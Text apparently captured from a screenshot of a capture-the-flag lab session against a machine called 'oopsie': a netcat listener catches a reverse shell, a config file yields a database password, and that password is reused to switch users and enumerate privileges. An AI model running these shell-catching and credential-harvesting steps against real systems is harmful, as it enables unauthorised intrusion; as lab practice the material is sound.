 Admin
Select C:\Windows\System32\cmd.exe - nc  -lvnp 4444
admin.php  db.php  index.php  script.js
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat db.php
cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
www-data@oopsie:/var/www/html/cdn-cgi/login$ cd ../../../../../
cd ../../../../../
www-data@oopsie:/$ su robort
su robort
No passwd entry for user 'robort'
www-data@oopsie:/$ su robert
su robert
Password: M3g4C0rpUs3r!
robert@oopsie:/$ whoami
whoami
robert
robert@oopsie:/$ sudo -l
sudo -l
[sudo] password for robert: M3g4C0rpUs3r!
Sorry, user robert may not run sudo on oopsie.
robert@oopsie:/$ id
id
uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
robert@oopsie:/$
Ln 3, Col 23 100% Windows (CRLF) UTF-8
10.129.4.38
KALI
23°C Partly clo... 12:27 AM